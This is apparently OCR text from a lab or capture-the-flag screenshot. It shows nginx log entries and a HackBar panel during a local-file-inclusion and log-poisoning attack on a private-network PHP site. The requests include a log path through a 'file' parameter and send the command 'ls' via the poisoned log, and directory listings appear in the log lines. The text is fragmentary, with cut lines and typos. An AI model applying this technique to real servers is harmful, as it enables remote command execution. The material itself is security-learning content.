 200 1777 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - -
[21/Apr/2022:05:55:09 +1000] "GET / HTTP/1.1" 200 1718 "-" "about-us.php contact.php css faq.php footer.php images index.php solutions.php thankyou.php " 192.168.254.1 - - [21/A
+1000] "GET /nayst.php HTTP/1.1" 404 142 "-" "about-us.php contact.php css faq.php footer.php images index.php solutions.php thankyou.php " 192.168.254.1 - -
[21/Apr/2022:05:55:49 +1000] "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 1777 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:05:55:56 +1000] "POST /thankyou.php?file=/var/log/nginx/error.log
HTTP/1.1" 200 1777 "http://192.168.254.134/thankyou.php?file=/var/log/nginx/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:05:56:36 +1000] "POST /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 1777
"http://192.168.254.134/thankyou.php?file=/var/log/nginx/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:05:57:06 +1000] "POST /thankyou.php?file=/var/log/nginx/access.loh HTTP/1.1" 200 402
"http://192.168.254.134/thankyou.php?file=/var/log/nginx/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36"
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.254.134/thankyou.php?file=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
nayst=ls